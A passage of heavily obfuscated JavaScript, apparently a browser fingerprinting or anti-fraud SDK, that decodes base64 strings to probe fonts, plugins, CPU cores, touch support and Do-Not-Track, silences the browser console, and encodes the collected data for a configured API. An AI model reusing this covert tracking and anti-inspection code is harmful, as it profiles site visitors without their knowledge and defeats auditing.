sb25uYSBNVA==','Q29vcGVyIEJsYWNr','Q29wcGVycGxhdGU=','Q29wcGVycGxhdGUgR290aGlj','Q29wcGVycGxhdGUgR290aGljIEJvbGQ=','Q29wcGVycGxhdGUgR290aGljIExpZ2h0','Q29wcGVycGxHb3RoIEJkIEJU','Q29yYmVs','Q29yZGlhIE5ldw==','Q29yZGlhVVBD','Q3Vja29v','Q3VybHogTVQ=','RGF1cGhpbg==','REIgTENEIFRlbXA=','REVMSUNJT1VT','RGVubWFyaw==','REZLYWktU0I=','RGlkb3Q=','RGlsbGVuaWFVUEM=','RG9rQ2hhbXBh','RG90dW0=','RWJyaW1h','RWR3YXJkaWFuIFNjcmlwdCBJVEM=','RWxlcGhhbnQ=','RW5ncmF2ZXJzR290aGljIEJU','RXJhcyBCb2xkIElUQw==','RXJhcyBEZW1pIElUQw==','RXJhcyBNZWRpdW0gSVRD','RXVjcm9zaWFVUEM=','RXVwaGVtaWE=','RXVwaGVtaWEgVUNBUw==','RVVST1NUSUxF','RXhvdGMzNTAgQmQgQlQ=','RmFuZ1Nvbmc=','Rml4ZWRzeXM=','Rk9OVElO','Rm9ydGU=','RnJhbmtSdWVobA==','RnJhbnNpc2Nhbg==','RnJlZWZybTcyMSBCbGsgQlQ=','RnJlZXNpYVVQQw==','RnJlZXN0eWxlIFNjcmlwdA==','RnJua0dvdGhJVEMgQmsgQlQ=','RnJ1aXRnZXI=','RlJVVElHRVI=','RnV0dXJhIEJrIEJU','RnV0dXJhIEx0IEJU','RnV0dXJhIE1kIEJU','RnV0dXJhIFpCbGsgQlQ=','RnV0dXJhQmxhY2sgQlQ=','R2F1dGFtaQ==','R2VlemEgUHJv','R2VvbWV0cjIzMSBCVA==','R2VvbWV0cjIzMSBIdiBCVA==','R2VvbWV0cjIzMSBMdCBCVA==','R2VvU2xhYiA3MDMgWEJkIEJU','R2lnaQ==','R2lsbCBTYW5z','R2lsbCBTYW5zIE1U','R2lsbCBTYW5zIE1UIENvbmRlbnNlZA==','R2lsbCBTYW5zIE1UIEV4dCBDb25kZW5zZWQgQm9sZA==','R2lsbCBTYW5zIFVsdHJhIEJvbGQ=','R2xvdWNlc3RlciBNVCBFeHRyYSBDb25kZW5zZWQ=','R09USEFN','R09USEFNIEJPTEQ=','R291ZHkgT2xkIFN0eWxl','R291ZHkgU3RvdXQ=','R291ZHlIYW5kdG9vbGVkIEJU','R291ZHlPTFN0IEJU','R3VqYXJhdGkgU2FuZ2FtIE1O','R3VsaW0=','R3VsaW1DaGU=','R3VuZ3N1aA==','R3VybXVraGkgTU4=','SGFybG93IFNvbGlkIEl0YWxpYw==','SGFycmluZ3Rvbg==','SGVhdGhlcg==','SGVpdGkgU0M=','SGVpdGkgVEM=','SEVMVg==','SGVyYWxk','SGlyYWdpbm8gS2FrdSBHb3RoaWMgUHJvTg==','SGlyYWdpbm8gTWluY2hvIFByb04=','SG9lZmxlciBUZXh0','SHVtYW5zdCA1MjEgQ24gQlQ=','SHVtYW5zdDUyMSBCVA==','SHVtYW5zdDUyMSBMdCBCVA==','SW1wcmludCBNVCBTaGFkb3c=','SW5jaXNlZDkwMSBCZCBCVA==','SW5jaXNlZDkwMSBCVA==','SW5mb3JtYWwgUm9tYW4=','SW5mb3JtYWwwMTEgQlQ=','SXNrb29sYSBQb3Rh','SmFzbWluZVVQQw==','SmF6eiBMRVQ=','SmVzdGVy','Sm9rZXJtYW4=','S2FiZWwgQmsgQlQ=','S2FpbGFzYQ==','S2FpVGk=','S2FubmFkYSBTYW5nYW0gTU4=','S2FydGlrYQ==','S2F1Zm1hbm4gQmQgQlQ=','S2htZXIgVUk=','S29kY2hpYW5nVVBD','S29raWxh','S3Jpc3RlbiBJVEM=','S3J1bmd0aGVw','S3Vuc3RsZXIgU2NyaXB0','TGF0aGE=','TGVlbGF3YWRlZQ==','TGV2ZW5pbSBNVA==','TGlseVVQQw==','TGl0aG9ncmFwaA==','TGl0aG9ncmFwaCBMaWdodA==','TG9uZyBJc2xhbmQ=','TWFnbmV0bw==','TWFpYW5kcmEgR0Q=','TWFsYXlhbGFtIFNhbmdhbSBNTg==','TWFyaWdvbGQ=','TWFyaW9u','TWFya2V0','TWFybGV0dA==','TWF0aXNzZSBJVEM=','TWF0dXJhIE1UIFNjcmlwdCBDYXBpdGFscw==','TWVpcnlvIFVJ','TWljcm9zb2Z0IEpoZW5nSGVp','TWljcm9zb2Z0IE5ldyBUYWkgTHVl','TWljcm9zb2Z0IFBoYWdzUGE=','TWljcm9zb2Z0IFRhaSBMZQ==','TWljcm9zb2Z0IFVpZ2h1cg==','TWljcm9zb2Z0IFlpIEJhaXRp','TWluZ0xpVQ==','TWluZ0xpVV9IS1NDUy1FeHRC','TWluZ0xpVS1FeHRC','TWluaW9u','TWluaW9uIFBybw==','TWlyaWFt','TWlyaWFtIEZpeGVk','TW9kZXJu','TW9kZXJuIE5vLiAyMA==','TW9uYSBMaXNhIFNvbGlkIElUQyBUVA==','TW9uZ29saWFuIEJhaXRp','TU9OTw==','TW9vbEJvcmFu','TXJzIEVhdmVz','TVMgTWluY2hv','TVMgUE1pbmNobw==','TVMgVUkgR290aGlj','TVQgRXh0cmE=','TVVTRU8=','TmFkZWVt','TmFya2lzaW0=','TkVWSVM=','TmV3cyBHb3RoaWM=','TmV3cyBHb3RoaWNNVA==','TmlhZ2FyYSBFbmdyYXZlZA==','TmlhZ2FyYSBTb2xpZA==','TlNpbVN1bg==','T2xkIENlbnR1cnk=','T2xkIEVuZ2xpc2ggVGV4dCBNVA==','T255eA==','T255eCBCVA==','T1NBS0E=','T3pIYW5kaWNyYWZ0IEJU','UGFsYWNlIFNjcmlwdCBNVA==','UGFydHkgTEVU','UGVnYXN1cw==','UGVycGV0dWEgVGl0bGluZyBNVA==','UGV0aXRhQm9sZA==','UGlja3dpY2s=','UGxhbnRhZ2VuZXQgQ2hlcm9rZWU=','UE1pbmdMaVU=','UE1pbmdMaVUtRXh0Qg==','UG9vciBSaWNoYXJk','UG9zdGVy','UFJJTkNFVE9XTiBMRVQ=','UHJpc3RpbmE=','UFRCYXJudW0gQlQ=','UHl0aGFnb3Jhcw==','UmFhdmk=','UmFnZSBJdGFsaWM=','UmF2aWU=','UmliYm9uMTMxIEJkIEJU','Um9ja3dlbGwgQ29uZGVuc2Vk','Um9k','Um9tYW4=','U2Fra2FsIE1hamFsbGE=','U2FudGEgRmUgTEVU','U2F2b3llIExFVA==','U2NlcHRyZQ==','U2NyaXB0','U2NyaXB0IE1UIEJvbGQ=','U0NSSVBUSU5B','U2VyaWZh','U2VyaWZhIEJU','U2VyaWZhIFRoIEJU','U2hlbGxleVZvbGFudGUgQlQ=','U2hlcndvb2Q=','U2hvbmFyIEJhbmdsYQ==','U2hvd2NhcmQgR290aGlj','U2hydXRp','U2lnbmJvYXJk','U0lMS1NDUkVFTg==','U2ltSGVp','U2ltcGxpZmllZCBBcmFiaWM=','U2ltcGxpZmllZCBBcmFiaWMgRml4ZWQ=','U2ltU3Vu','U2ltU3VuLUV4dEI=','U2luaGFsYSBTYW5nYW0gTU4=','U2tldGNoIFJvY2t3ZWxs','U2tpYQ==','U21hbGwgRm9udHM=','U25hcCBJVEM=','U25lbGwgUm91bmRoYW5k','U291dmVuaXIgTHQgQlQ=','U3RhY2NhdG8yMjIgQlQ=','U3Rvcnlib29r','U3R5bGxv','U3Vid2F5','U3luY2hybyBMRVQ=','U3lzdGVt','VGVsZXR5cGU=','VGVtcHVzIFNhbnMgSVRD','VGVybWluYWw=','VHJhZGl0aW9uYWwgQXJhYmlj','VFJBSkFOIFBSTw==','VHJpc3Rhbg==','VHVidWxhcg==','VHVuZ2E=','VHcgQ2VuIE1UIENvbmRlbnNlZCBFeHRyYSBCb2xk','VHlwb1VwcmlnaHQgQlQ=','VW5pY29ybg==','VW5pdmVycw==','VW5pdmVycyBDRSA1NSBNZWRpdW0=','VXRzYWFo','VmFnYWJvbmQ=','VmFuaQ==','VmlqYXlh','Vml2YWxkaQ==','VmxhZGltaXIgU2NyaXB0','VnJpbmRh','V2VzdG1pbnN0ZXI=','V2lkZSBMYXRpbg==','WmFwZkVsbGlwdCBCVA==','WmFwZkh1bW5zdCBCVA==','WmFwZkh1bW5zdCBEbSBCVA==','WmFwZmlubw==','WnVyaWNoIEV4IEJU','ZXh0ZW5kZWRKc0ZvbnRz','dXNlckRlZmluZWRGb250cw==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','c3Bhbg==','c3R5bGU=','cG9zaXRpb24=','YWJzb2x1dGU=','LTk5OTlweA==','NzJweA==','bm9ybWFs','aW5uZXJIVE1M','bW1tbW1tbW1tbWxsaQ==','Zm9udEZhbWlseQ==','b2Zmc2V0V2lkdGg=','b2Zmc2V0SGVpZ2h0','ZXhjbHVkZVBsdWdpbnM=','aXNJRQ==','ZXhjbHVkZUlFUGx1Z2lucw==','Z2V0SUVQbHVnaW5z','Z2V0UmVndWxhclBsdWdpbnM=','cGx1Z2lucw==','cGx1Z2luc1Nob3VsZEJlU29ydGVk','c3VmZml4ZXM=','QWN0aXZlWE9iamVjdA==','QWNyb1BERi5QREY=','QWRvZGIuU3RyZWFt','QWdDb250cm9sLkFnQ29udHJvbA==','RGV2YWxWUlhDdHJsLkRldmFsVlJYQ3RybC4x','TWFjcm9tZWRpYUZsYXNoUGFwZXIuTWFjcm9tZWRpYUZsYXNoUGFwZXI=','TXN4bWwyLlhNTEhUVFA=','UERGLlBkZkN0cmw=','UXVpY2tUaW1lQ2hlY2tPYmplY3QuUXVpY2tUaW1lQ2hlY2suMQ==','UmVhbFBsYXllcg==','UmVhbFBsYXllci5SZWFsUGxheWVyKHRtKSBBY3RpdmVYIENvbnRyb2wgKDMyLWJpdCk=','UmVhbFZpZGVvLlJlYWxWaWRlbyh0bSkgQWN0aXZlWCBDb250cm9sICgzMi1iaXQp','U1dDdGwuU1dDdGw=','U2hlbGwuVUlIZWxwZXI=','U2hvY2t3YXZlRmxhc2guU2hvY2t3YXZlRmxhc2g=','U2t5cGUuRGV0ZWN0aW9u','VERDQ3RsLlREQ0N0bA==','cm1vY3guUmVhbFBsYXllciBHMiBDb250cm9s','cm1vY3guUmVhbFBsYXllciBHMiBDb250cm9sLjE=','c29ydFBsdWdpbnNGb3I=','ZXhjbHVkZVRvdWNoU3VwcG9ydA==','Z2V0VG91Y2hTdXBwb3J0','Z2V0SGFyZHdhcmVDb25jdXJyZW5jeQ==','aGFyZHdhcmVDb25jdXJyZW5jeQ==','dW5rbm93bg==','Y3B1Q2xhc3M=','ZG9Ob3RUcmFjaw==','bXNEb05vdFRyYWNr','bWF4VG91Y2hQb2ludHM=','bXNNYXhUb3VjaFBvaW50cw==','VG91Y2hFdmVudA=='];(function(_0x1f8365,_0x8bddd){var _0x525af1=function(_0x4eb7bf){while(--_0x4eb7bf){_0x1f8365['push'](_0x1f8365['shift']());}};_0x525af1(++_0x8bddd);}(_0x39c0,0x18a));var _0x44c3=function(_0x595ce0,_0x5a0de7){_0x595ce0=_0x595ce0-0x0;var _0x439554=_0x39c0[_0x595ce0];if(_0x44c3['MoMUDe']===undefined){(function(){var _0x4ef1ca;try{var _0x3cdaf9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4ef1ca=_0x3cdaf9();}catch(_0x2bb880){_0x4ef1ca=window;}var _0x272016='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4ef1ca['atob']||(_0x4ef1ca['atob']=function(_0x47e8aa){var _0x2eebc3=String(_0x47e8aa)['replace'](/=+$/,'');for(var _0x410df9=0x0,_0x3f249d,_0xfea893,_0x4f4f53=0x0,_0x5a7dc5='';_0xfea893=_0x2eebc3['charAt'](_0x4f4f53++);~_0xfea893&&(_0x3f249d=_0x410df9%0x4?_0x3f249d*0x40+_0xfea893:_0xfea893,_0x410df9++%0x4)?_0x5a7dc5+=String['fromCharCode'](0xff&_0x3f249d>>(-0x2*_0x410df9&0x6)):0x0){_0xfea893=_0x272016['indexOf'](_0xfea893);}return _0x5a7dc5;});}());_0x44c3['eRzlZI']=function(_0xa7f633){var _0x25196a=atob(_0xa7f633);var _0x41f6cb=[];for(var _0x3104cc=0x0,_0x24cc92=_0x25196a['length'];_0x3104cc<_0x24cc92;_0x3104cc++){_0x41f6cb+='%'+('00'+_0x25196a['charCodeAt'](_0x3104cc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x41f6cb);};_0x44c3['QgeYUY']={};_0x44c3['MoMUDe']=!![];}var _0x345fc1=_0x44c3['QgeYUY'][_0x595ce0];if(_0x345fc1===undefined){_0x439554=_0x44c3['eRzlZI'](_0x439554);_0x44c3['QgeYUY'][_0x595ce0]=_0x439554;}else{_0x439554=_0x345fc1;}return _0x439554;};!function(_0x485484){var _0x17817f=function(){var _0x152495=!![];return function(_0x49c361,_0x5ce320){var _0x584b8c=_0x152495?function(){if(_0x5ce320){var _0x36cd27=_0x5ce320[_0x44c3('0x0')](_0x49c361,arguments);_0x5ce320=null;return _0x36cd27;}}:function(){};_0x152495=![];return _0x584b8c;};}();function _0x2705ee(_0x16647f){var _0x3f63db=_0x17817f(this,function(){var _0x13255c=function(){};var _0x44c108=function(){var _0x253b6f;try{_0x253b6f=Function(_0x44c3('0x1')+_0x44c3('0x2')+');')();}catch(_0x5ec945){_0x253b6f=window;}return _0x253b6f;};var _0x3f1430=_0x44c108();if(!_0x3f1430['console']){_0x3f1430[_0x44c3('0x3')]=function(_0x13255c){var _0x10cbe7={};_0x10cbe7[_0x44c3('0x4')]=_0x13255c;_0x10cbe7[_0x44c3('0x5')]=_0x13255c;_0x10cbe7[_0x44c3('0x6')]=_0x13255c;_0x10cbe7['info']=_0x13255c;_0x10cbe7['error']=_0x13255c;_0x10cbe7[_0x44c3('0x7')]=_0x13255c;_0x10cbe7['trace']=_0x13255c;return _0x10cbe7;}(_0x13255c);}else{_0x3f1430[_0x44c3('0x3')][_0x44c3('0x4')]=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x5')]=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x6')]=_0x13255c;_0x3f1430[_0x44c3('0x3')]['info']=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x8')]=_0x13255c;_0x3f1430[_0x44c3('0x3')]['exception']=_0x13255c;_0x3f1430[_0x44c3('0x3')][_0x44c3('0x9')]=_0x13255c;}});_0x3f63db();if(_0x577123[_0x16647f])return _0x577123[_0x16647f]['exports'];var _0x33c57e=_0x577123[_0x16647f]={'i':_0x16647f,'l':!0x1,'exports':{}};return _0x485484[_0x16647f][_0x44c3('0xa')](_0x33c57e['exports'],_0x33c57e,_0x33c57e[_0x44c3('0xb')],_0x2705ee),_0x33c57e['l']=!0x0,_0x33c57e[_0x44c3('0xb')];}var _0x577123={};_0x2705ee['m']=_0x485484,_0x2705ee['c']=_0x577123,_0x2705ee['d']=function(_0x485484,_0x577123,_0x322c5f){_0x2705ee['o'](_0x485484,_0x577123)||Object[_0x44c3('0xc')](_0x485484,_0x577123,{'configurable':!0x1,'enumerable':!0x0,'get':_0x322c5f});},_0x2705ee['n']=function(_0x485484){var _0x577123=_0x485484&&_0x485484[_0x44c3('0xd')]?function(){return _0x485484[_0x44c3('0xe')];}:function(){return _0x485484;};return _0x2705ee['d'](_0x577123,'a',_0x577123),_0x577123;},_0x2705ee['o']=function(_0x485484,_0x2705ee){return Object[_0x44c3('0xf')][_0x44c3('0x10')][_0x44c3('0xa')](_0x485484,_0x2705ee);},_0x2705ee['p']='',_0x2705ee(_0x2705ee['s']=0xa);}([function(_0x12560a,_0x361e51,_0x2df948){'use strict';function _0x1365e8(_0x12560a){return _0x12560a[_0x44c3('0x11')](0x10);}function _0x1ca9ee(_0x12560a){_0x44c3('0x12')!=typeof String['prototype'][_0x44c3('0x13')]&&(String['prototype'][_0x44c3('0x13')]=function(){return this[_0x44c3('0x14')](/^\s+|\s+$/g,'');});for(var _0x361e51,_0x2df948='',_0x1ca9ee=0x0,_0x12d288=_0x12560a[_0x44c3('0x15')];_0x1ca9ee<_0x12d288;_0x1ca9ee+=0x1)_0x361e51=_0x12560a[_0x44c3('0x16')](_0x1ca9ee),_0x2df948+=_0x1365e8(_0x361e51)+'\x20';return _0x2df948=_0x2df948[_0x44c3('0x13')](),_0x2df948=_0x2df948[_0x44c3('0x14')](/\ /g,'');}function _0x1ed0f5(_0x12560a){for(var _0x361e51=_0x12560a[_0x44c3('0x11')](),_0x2df948='',_0x1365e8=0x0;_0x1365e8<_0x361e51[_0x44c3('0x15')];_0x1365e8++){var _0x1ca9ee=_0x361e51[_0x44c3('0x17')](_0x1365e8)['charCodeAt'](0x0);_0x1ca9ee+=0x6,_0x2df948+=String[_0x44c3('0x18')](_0x1ca9ee);}return _0x4d7fd5[_0x44c3('0x19')](_0x2df948);}function _0x338c04(_0x12560a){return new Promise(function(_0x361e51,_0x2df948){setTimeout(function(){_0x361e51();},_0x12560a);});}function _0x16e3e5(_0x12560a){return _0x1ca9ee(_0x1ed0f5(JSON[_0x44c3('0x1a')](_0x12560a)));}var _0x4d7fd5={'_keyStr':_0x44c3('0x1b'),'encode':function(_0x12560a){var _0x361e51,_0x2df948,_0x1365e8,_0x1ca9ee,_0x1ed0f5,_0x338c04,_0x16e3e5,_0x66f69='',_0xa75aa9=0x0;for(_0x12560a=_0x4d7fd5[_0x44c3('0x1c')](_0x12560a);_0xa75aa9<_0x12560a[_0x44c3('0x15')];)_0x361e51=_0x12560a[_0x44c3('0x16')](_0xa75aa9++),_0x2df948=_0x12560a['charCodeAt'](_0xa75aa9++),_0x1365e8=_0x12560a[_0x44c3('0x16')](_0xa75aa9++),_0x1ca9ee=_0x361e51>>0x2,_0x1ed0f5=(0x3&_0x361e51)<<0x4|_0x2df948>>0x4,_0x338c04=(0xf&_0x2df948)<<0x2|_0x1365e8>>0x6,_0x16e3e5=0x3f&_0x1365e8,isNaN(_0x2df948)?_0x338c04=_0x16e3e5=0x40:isNaN(_0x1365e8)&&(_0x16e3e5=0x40),_0x66f69=_0x66f69+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x1ca9ee)+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x1ed0f5)+_0x4d7fd5[_0x44c3('0x1d')]['charAt'](_0x338c04)+_0x4d7fd5['_keyStr'][_0x44c3('0x17')](_0x16e3e5);return _0x66f69;},'decode':function(_0x12560a){var _0x361e51,_0x2df948,_0x1365e8,_0x1ca9ee,_0x1ed0f5,_0x338c04,_0x16e3e5,_0x66f69='',_0xa75aa9=0x0;for(_0x12560a=_0x12560a[_0x44c3('0x14')](/[^A-Za-z0-9\+\/\=]/g,'');_0xa75aa9<_0x12560a['length'];)_0x1ca9ee=_0x4d7fd5[_0x44c3('0x1d')]['indexOf'](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x1ed0f5=_0x4d7fd5[_0x44c3('0x1d')][_0x44c3('0x1e')](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x338c04=_0x4d7fd5[_0x44c3('0x1d')][_0x44c3('0x1e')](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x16e3e5=_0x4d7fd5[_0x44c3('0x1d')]['indexOf'](_0x12560a[_0x44c3('0x17')](_0xa75aa9++)),_0x361e51=_0x1ca9ee<<0x2|_0x1ed0f5>>0x4,_0x2df948=(0xf&_0x1ed0f5)<<0x4|_0x338c04>>0x2,_0x1365e8=(0x3&_0x338c04)<<0x6|_0x16e3e5,_0x66f69+=String[_0x44c3('0x18')](_0x361e51),0x40!=_0x338c04&&(_0x66f69+=String['fromCharCode'](_0x2df948)),0x40!=_0x16e3e5&&(_0x66f69+=String[_0x44c3('0x18')](_0x1365e8));return _0x66f69=_0x4d7fd5['_utf8_decode'](_0x66f69);},'_utf8_encode':function(_0x12560a){_0x12560a=_0x12560a[_0x44c3('0x14')](/\r\n/g,'\x0a');for(var _0x361e51='',_0x2df948=0x0;_0x2df948<_0x12560a[_0x44c3('0x15')];_0x2df948++){var _0x1365e8=_0x12560a['charCodeAt'](_0x2df948);_0x1365e8<0x80?_0x361e51+=String[_0x44c3('0x18')](_0x1365e8):_0x1365e8>0x7f&&_0x1365e8<0x800?(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0x6|0xc0),_0x361e51+=String['fromCharCode'](0x3f&_0x1365e8|0x80)):(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0xc|0xe0),_0x361e51+=String[_0x44c3('0x18')](_0x1365e8>>0x6&0x3f|0x80),_0x361e51+=String['fromCharCode'](0x3f&_0x1365e8|0x80));}return _0x361e51;},'_utf8_decode':function(_0x12560a){for(var _0x361e51='',_0x2df948=0x0,_0x1365e8=c1=c2=0x0;_0x2df948<_0x12560a['length'];)_0x1365e8=_0x12560a[_0x44c3('0x16')](_0x2df948),_0x1365e8<0x80?(_0x361e51+=String[_0x44c3('0x18')](_0x1365e8),_0x2df948++):_0x1365e8>0xbf&&_0x1365e8<0xe0?(c2=_0x12560a[_0x44c3('0x16')](_0x2df948+0x1),_0x361e51+=String[_0x44c3('0x18')]((0x1f&_0x1365e8)<<0x6|0x3f&c2),_0x2df948+=0x2):(c2=_0x12560a[_0x44c3('0x16')](_0x2df948+0x1),c3=_0x12560a[_0x44c3('0x16')](_0x2df948+0x2),_0x361e51+=String[_0x44c3('0x18')]((0xf&_0x1365e8)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x2df948+=0x3);return _0x361e51;}},_0x66f69={'log':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'error':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'info':function(_0x12560a){arguments[_0x44c3('0x15')]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];},'clear':function(){console[_0x44c3('0x1f')]&&_0x44c3('0x12')==typeof console[_0x44c3('0x1f')]&&console[_0x44c3('0x1f')]();}},_0xa75aa9={'personalization_query':_0x1ed0f5,'toDMC12':_0x1ca9ee,'d2h':_0x1365e8,'sleep':_0x338c04,'logger':_0x66f69,'obfuscate':_0x16e3e5};_0x361e51['a']=_0xa75aa9;},function(_0x24b1aa,_0x369d8b){var _0x1f93ab;_0x1f93ab=function(){return this;}();try{_0x1f93ab=_0x1f93ab||Function(_0x44c3('0x20'))()||(0x0,eval)('this');}catch(_0x567581){'object'==typeof window&&(_0x1f93ab=window);}_0x24b1aa[_0x44c3('0xb')]=_0x1f93ab;},function(_0x55c877,_0x4ebfef,_0x4e6a83){'use strict';var _0x8aef05={'api':{'host':_0x44c3('0x21'),'generateUrl':_0x44c3('0x22'),'checkGenerateUrl':_0x44c3('0x22')},'crypto':{'publicKey':_0x44c3('0x23')},'client':{'companyId':'7170f602-8fbe-4c1d-a3fd-0335b0b9d966','channel':0x2},'fpsname':_0x44c3('0x24'),'cicle':{'wait':parseInt(_0x44c3('0x25'),0xa)},'runOnLoad':_0x44c3('0x26'),'setChannel':function(_0x55c877){this[_0x44c3('0x27')][_0x44c3('0x28')]=_0x55c877;},'sdkVersion':_0x44c3('0x29'),'personalization':{'caller':parseInt('0'),'logout':parseInt('0'),'tracking':parseInt('0'),'pinput':parseInt('0')}};_0x4ebfef['a']=_0x8aef05;},function(_0x4ba483,_0x344532){function _0x5a2fa2(){throw new Error(_0x44c3('0x2a'));}function _0xcfda0c(){throw new Error(_0x44c3('0x2b'));}function _0x1699a5(_0x4ba483){if(_0x2aabfa===setTimeout)return setTimeout(_0x4ba483,0x0);if((_0x2aabfa===_0x5a2fa2||!_0x2aabfa)&&setTimeout)return _0x2aabfa=setTimeout,setTimeout(_0x4ba483,0x0);try{return _0x2aabfa(_0x4ba483,0x0);}catch(_0x2dcf4c){try{return _0x2aabfa[_0x44c3('0xa')](null,_0x4ba483,0x0);}catch(_0x438114){return _0x2aabfa[_0x44c3('0xa')](this,_0x4ba483,0x0);}}}function _0x13e0a5(_0x4ba483){if(_0x54bf7f===clearTimeout)return clearTimeout(_0x4ba483);if((_0x54bf7f===_0xcfda0c||!_0x54bf7f)&&clearTimeout)return _0x54bf7f=clearTimeout,clearTimeout(_0x4ba483);try{return _0x54bf7f(_0x4ba483);}catch(_0x2b0f35){try{return _0x54bf7f[_0x44c3('0xa')](null,_0x4ba483);}catch(_0x26a93f){return _0x54bf7f['call'](this,_0x4ba483);}}}function _0x55546f(){_0x4a06ab&&_0x23949e&&(_0x4a06ab=!0x1,_0x23949e[_0x44c3('0x15')]?_0x11d6d5=_0x23949e['concat'](_0x11d6d5):_0x4749e5=-0x1,_0x11d6d5[_0x44c3('0x15')]&&_0x29cee2());}function _0x29cee2(){if(!_0x4a06ab){var _0x4ba483=_0x1699a5(_0x55546f);_0x4a06ab=!0x0;for(var _0x344532=_0x11d6d5['length'];_0x344532;){for(_0x23949e=_0x11d6d5,_0x11d6d5=[];++_0x4749e5<_0x344532;)_0x23949e&&_0x23949e[_0x4749e5][_0x44c3('0x2c')]();_0x4749e5=-0x1,_0x344532=_0x11d6d5[_0x44c3('0x15')];}_0x23949e=null,_0x4a06ab=!0x1,_0x13e0a5(_0x4ba483);}}function _0x48ab9f(_0x4ba483,_0x344532){this[_0x44c3('0x2d')]=_0x4ba483,this['array']=_0x344532;}function _0x20316e(){}var _0x2aabfa,_0x54bf7f,_0x148b05=_0x4ba483[_0x44c3('0xb')]={};!function(){try{_0x2aabfa=_0x44c3('0x12')==typeof setTimeout?setTimeout:_0x5a2fa2;}catch(_0x5f55f0){_0x2aabfa=_0x5a2fa2;}try{_0x54bf7f='function'==typeof clearTimeout?clearTimeout:_0xcfda0c;}catch(_0xd31586){_0x54bf7f=_0xcfda0c;}}();var _0x23949e,_0x11d6d5=[],_0x4a06ab=!0x1,_0x4749e5=-0x1;_0x148b05[_0x44c3('0x2e')]=function(_0x4ba483){var _0x344532=new Array(arguments[_0x44c3('0x15')]-0x1);if(arguments[_0x44c3('0x15')]>0x1)for(var _0x5a2fa2=0x1;_0x5a2fa2<arguments[_0x44c3('0x15')];_0x5a2fa2++)_0x344532[_0x5a2fa2-0x1]=arguments[_0x5a2fa2];_0x11d6d5[_0x44c3('0x2f')](new _0x48ab9f(_0x4ba483,_0x344532)),0x1!==_0x11d6d5[_0x44c3('0x15')]||_0x4a06ab||_0x1699a5(_0x29cee2);},_0x48ab9f[_0x44c3('0xf')][_0x44c3('0x2c')]=function(){this['fun'][_0x44c3('0x0')](null,this[_0x44c3('0x30')]);},_0x148b05['title']='browser',_0x148b05['browser']=!0x0,_0x148b05['env']={},_0x148b05['argv']=[],_0x148b05[_0x44c3('0x31')]='',_0x148b05[_0x44c3('0x32')]={},_0x148b05['on']=_0x20316e,_0x148b05[_0x44c3('0x33')]=_0x20316e,_0x148b05['once']=_0x20316e,_0x148b05['off']=_0x20316e,_0x148b05['removeListener']=_0x20316e,_0x148b05['removeAllListeners']=_0x20316e,_0x148b05[_0x44c3('0x34')]=_0x20316e,_0x148b05['prependListener']=_0x20316e,_0x148b05[_0x44c3('0x35')]=_0x20316e,_0x148b05[_0x44c3('0x36')]=function(_0x4ba483){return[];},_0x148b05[_0x44c3('0x37')]=function(_0x4ba483){throw new Error(_0x44c3('0x38'));},_0x148b05[_0x44c3('0x39')]=function(){return'/';},_0x148b05[_0x44c3('0x3a')]=function(_0x4ba483){throw new Error('process.chdir\x20is\x20not\x20supported');},_0x148b05[_0x44c3('0x3b')]=function(){return 0x0;};},function(_0x1f411d,_0x3a2900,_0xef1e9a){!function(_0x1f411d,_0xef1e9a){_0xef1e9a(_0x3a2900);}(0x0,function(_0x1f411d){'use strict';function _0x3a2900(_0x1f411d){return _0x101395[_0x44c3('0x17')](_0x1f411d);}function _0xef1e9a(_0x1f411d,_0x3a2900){return _0x1f411d&_0x3a2900;}function _0x2031e0(_0x1f411d,_0x3a2900){return _0x1f411d|_0x3a2900;}function _0x200b1b(_0x1f411d,_0x3a2900){return _0x1f411d^_0x3a2900;}function _0x1eddb8(_0x1f411d,_0x3a2900){return _0x1f411d&~_0x3a2900;}function _0x2a1bea(_0x1f411d){if(0x0==_0x1f411d)return-0x1;var _0x3a2900=0x0;return 0x0==(0xffff&_0x1f411d)&&(_0x1f411d>>=0x10,_0x3a2900+=0x10),0x0==(0xff&_0x1f411d)&&(_0x1f411d>>=0x8,_0x3a2900+=0x8),0x0==(0xf&_0x1f411d)&&(_0x1f411d>>=0x4,_0x3a2900+=0x4),0x0==(0x3&_0x1f411d)&&(_0x1f411d>>=0x2,_0x3a2900+=0x2),0x0==(0x1&_0x1f411d)&&++_0x3a2900,_0x3a2900;}function _0x4a8e05(_0x1f411d){for(var _0x3a2900=0x0;0x0!=_0x1f411d;)_0x1f411d&=_0x1f411d-0x1,++_0x3a2900;return _0x3a2900;}function _0x5e1127(_0x1f411d){var 